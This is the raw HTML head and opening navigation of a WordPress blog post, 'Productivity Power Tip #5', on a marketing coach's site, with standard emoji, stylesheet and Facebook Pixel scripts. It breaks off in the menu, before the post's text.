

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://katmillar.com/productivity-power-tip-5/
body_size: 14507
content:
<!DOCTYPE html>
<html lang="en-AU">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
		<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<title>Productivity Power Tip #5</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kat Millar &raquo; Feed" href="https://katmillar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kat Millar &raquo; Comments Feed" href="https://katmillar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kat Millar &raquo; Productivity Power Tip #5 Comments Feed" href="https://katmillar.com/productivity-power-tip-5/feed/" />
<link rel="canonical" href="https://katmillar.com/productivity-power-tip-5/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/katmillar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://katmillar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ime-meetup-events-block-style2-css' href='https://katmillar.com/wp-content/plugins/import-meetup-events/assets/css/grid-style2.css?ver=1.6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fl-builder-layout-2895-css' href='https://katmillar.com/wp-content/uploads/bb-plugin/cache/2895-layout.css?ver=4f58108da3efca0a985a70c2a360eed9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='import-meetup-events-front-css' href='https://katmillar.com/wp-content/plugins/import-meetup-events/assets/css/import-meetup-events.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='import-meetup-events-front-style2-css' href='https://katmillar.com/wp-content/plugins/import-meetup-events/assets/css/grid-style2.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpecpp-css' href='https://katmillar.com/wp-content/plugins/wp-ecommerce-paypal/assets/css/wpecpp.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://katmillar.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://katmillar.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://katmillar.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='executive-pro-theme-css' href='https://katmillar.com/wp-content/themes/executive-pro/style.css?ver=3.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://katmillar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://katmillar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://katmillar.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.4.7" id="cycletwo-js"></script>
<script type="text/javascript" src="https://katmillar.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.4.7" id="cycletwo-addons-js"></script>
<script type="text/javascript" src="https://katmillar.com/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0" id="executive-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://katmillar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://katmillar.com/wp-json/wp/v2/posts/2895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://katmillar.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://katmillar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatmillar.com%2Fproductivity-power-tip-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://katmillar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatmillar.com%2Fproductivity-power-tip-5%2F&#038;format=xml" />


<meta name="facebook-domain-verification" content="ik4ufgvebefxr2tqxtbvd9oo0vmccy" /><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/159afab04edebe0c7ea4d4d021497b96?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://katmillar.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style>
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '854239228042988');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=854239228042988&ev=PageView&noscript=1" /></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- Facebook Conversion Code for Checkouts - Kat Millar 1 -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = 'https://connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6024090069544', {'value':'0.00','currency':'USD'}]);
</script>
<noscript><img height="1" width="1" alt="" src="https://www.facebook.com/tr?ev=6024090069544&cd[value]=0.00&cd[currency]=USD&noscript=1" /></noscript>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><link rel="pingback" href="https://katmillar.com/xmlrpc.php" />

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '1234241393384314', url);
      </script>
    <script type='text/javascript'>fbq('init', '1234241393384314', {}, {
    "agent": "wordpress-6.4.7-3.0.14"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1234241393384314&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://katmillar.com/wp-content/uploads/2025/04/cropped-KM-Logo-pink-background-32x32.png" sizes="32x32" />
<link rel="icon" href="https://katmillar.com/wp-content/uploads/2025/04/cropped-KM-Logo-pink-background-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://katmillar.com/wp-content/uploads/2025/04/cropped-KM-Logo-pink-background-180x180.png" />
<meta name="msapplication-TileImage" content="https://katmillar.com/wp-content/uploads/2025/04/cropped-KM-Logo-pink-background-270x270.png" />
</head>
<body class="post-template-default single single-post postid-2895 single-format-standard fl-builder content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage">

<div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://katmillar.com/">Kat Millar</a></p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-primary-menu" class="menu genesis-nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://katmillar.com/home/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://katmillar.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37"><a href="https://katmillar.com/speaking-and-events/" itemprop="url"><span itemprop="name">Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-10721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10721"><a href="https://katmillar.com/the-sell-out-offer-intensive-a-live-implementation-experience/" itemprop="url"><span itemprop="name">The Sell-Out Offer Intensive: A Live Implementation Experience</span></a></li>
</ul>
</li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6184"><a href="https://katmillar.com/services-2/" itemprop="url"><span itemprop="name">Products &#038; Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-10397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10397"><a href="https://katmillar.com/the-sell-out-offer-system/" itemprop="url"><span itemprop="name">The Sell-Out Offer System</span></a></li>
	<li id="menu-item-10520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10520"><a href="https://katmillar.com/the-client-getting-content-system/" itemprop="url"><span itemprop="name">The Client-Getting Content System</span></a></li>
	<li id="menu-item-10523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10523"><a href="https://katmillar.com/the-client-getting-content-audit/" itemprop="url"><span itemprop="name">The Client-Getting Content Audit</span></a></li>
	<li id="menu-item-10264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10264"><a href="https://katmillar.com/easy-marketing-client-attraction-bundle/" itemprop="url"><span itemprop="name">The Easy Marketing Client Attraction Bundle</span></a></li>
	<li id="menu-item-6624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6624"><a href="https://katmillar.com/invitation-to-work-with-kat/" itemprop="url"><span itemprop="name">Invitation to Work with Kat Millar</span></a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120"><a href="https://katmillar.com/category/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-162"><a href="https://katmillar.com/what-my-clients-say/" itemprop="url"><span itemprop="name">Reviews</span></a>
<ul class="sub-menu">
